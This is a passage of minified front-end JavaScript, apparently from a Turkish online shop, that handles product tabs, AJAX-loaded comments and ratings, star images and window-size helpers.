tabUrun(e,t,n,o,l){if(document.getElementById("tdDivider").style.backgroundColor=l,document.getElementById("td_uruntab_"+e),"urunbilgileri"==n)document.getElementById("divUrunAciklama").style.display="",document.getElementById("divUrunTabs").style.display="none";else{document.getElementById("divUrunAciklama").style.display="none",document.getElementById("divUrunTabs").style.display="",document.getElementById("divUrunTabs").innerHTML="<center><img src='images/loading.gif'></center>";try{xmlHttpTab=new XMLHttpRequest}catch(a){try{xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP")}catch(a){try{xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP")}catch(a){return alert("Your browser does not support AJAX!"),!1}}}xmlHttpTab.onreadystatechange=function(){4==xmlHttpTab.readyState&&""!=xmlHttpTab.responseText&&(""!=o?document.getElementById("divUrunTabs").innerHTML="<center>"+o+"</center><br>"+xmlHttpTab.responseText:document.getElementById("divUrunTabs").innerHTML=xmlHttpTab.responseText)};var i=new Date;xmlHttpTab.open("GET","ajax_"+n+".asp?t="+i.getTime()+"&pID="+t+"&color="+l,!0),xmlHttpTab.send(null)}}function yorumapuan(e,t,n){try{xmlHttpResim=new XMLHttpRequest}catch(o){try{xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP")}catch(o){try{xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP")}catch(o){return alert("Your browser does not support AJAX!"),!1}}}xmlHttpResim.onreadystatechange=function(){4==xmlHttpResim.readyState&&""!=xmlHttpResim.responseText&&tabUrun(e,"urunyorumlari","","","")};var l=new Date;xmlHttpResim.open("GET","yorumapuan.asp?t="+l.getTime()+"&yorum="+t+"&puan="+n,!0),xmlHttpResim.send(null)}function getScrollXY(){var e=0,t=0;return"number"==typeof window.pageYOffset?(t=window.pageYOffset,e=window.pageXOffset):document.body&&(document.body.scrollLeft||document.body.scrollTop)?(t=document.body.scrollTop,e=document.body.scrollLeft):document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)&&(t=document.documentElement.scrollTop,e=document.documentElement.scrollLeft),[e,t]}function paintStars(e,t){var n=1;for(n=1;t>=n;n++)document.getElementById("imgStar_"+e+"_"+n).src="images/star.png"}function unpaintStars(e,t){var n=1;for(n=t;5>=n;n++)document.getElementById("imgStar_"+e+"_"+n).src="images/star2.png"}function GetImageWidth(e){return myImage=new Image,myImage.src=e,myImage.width}function GetImageHeight(e){return myImage=new Image,myImage.src=e,myImage.height}function yorumver(e,t,n,o){try{xmlHttpResim=new XMLHttpRequest}catch(l){try{xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP")}catch(l){try{xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP")}catch(l){return alert("Your browser does not support AJAX!"),!1}}}xmlHttpResim.onreadystatechange=function(){4==xmlHttpResim.readyState&&""!=xmlHttpResim.responseText&&tabUrun(4,e,"urunyorumlari","Yorumunuz Eklenmi�tir",o)};var a=new Date;xmlHttpResim.open("GET","yorumver.asp?t="+a.getTime()+"&yorum="+t+"&prodID="+e+"&puan="+n,!0),xmlHttpResim.send(null)}function LoadPImg(e,t){for(i=0;i<=t;i++)document.getElementById("pimg_"+i).style.visibility="hidden";document.getElementById("pimg_"+e).style.visibility="visible"}function init(){}function showBox(e){null!=popupTimerHandle&&(clearTimeout(popupTimerHandle),popupTimerHandle=null),divObj=document.getElementById(e),divObj.style.display="block"}function hideBox(e){popupTimerHandle=setTimeout("reallyHideBox('"+e+"');",250)}Window={getWindowWidth:function(){return document.layers||document.getElementById&&!document.all?window.outerWidth:document.all?document.body.clientWidth:0},getWindowHeight:function(){return window.innerHeight?window.innerHeight:document.getBoxObjectFor?Math.min(document.documentElement.clientHeight,document.body.clientHeight):0!=document.documentElement.clientHeight?document.documentElement.clientHeight:document.body?document.body.clientHeight:0},getScrollWidth:function(){return document.all?Math.max(Math.max(document.documentElement.offsetWidth,document.documentElement.scrollWidth),document.body.scrollWidth):document.body?document.body.scrollWidth:0!=document.documentElement.scrollWidth?document.documentElement.scrollWidth:0},getScrollHeight:function(){return document.all?Math.max(Math.max(document.documentElement.offsetHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.body.scrollHeight)):document.body?document.body.scrollHeight:0!=document.documentElement.scrollHeight?document.documentElement.scrollHeight:0},getScrollLeft:function(){return document.all?document.documentElement.scrollLeft?document.documentElement.scrollLeft:document.body.scrollLeft:0!=window.pageXOffset?window.pageXOffset:0},getScrollTop:function(){return document.all?document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop:0!=window.pageYOffset?window.pageYOffset:0}};var newwin,timeoutvariable,openOrtaCat,openAltCat,blnMouseOver1,blnMouseOver2,blnMouseOver3;blnClose=!1;var newwin;try{xmlHttp5=new XMLHttpRequest}catch(e){try{xmlHttp5=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){try{xmlHttp5=new ActiveXObject("Microsoft.XMLHTTP")}catch(e){alert("Your browser does not support AJAX!")}}}xmlHttp5.onreadystatechange=function(){4==xmlHttp5.readyState&&""!=xmlHttp5.responseText&&(document.getElementById("divAjaxAramaSonuc").style.display="",document.getElementById("divAjaxAramaSonuc").innerHTML=xmlHttp5.responseText)};var bustcachevar=1,loadstatustext="<br><br><div align='center'  class='urunaciklama'><img src='scripts/loading.gif' /> Y�kleniyor...</div>",loadedobjects="",defaultcontentarray=new Object,bustcacheparameter="",popupTimerHandle=null;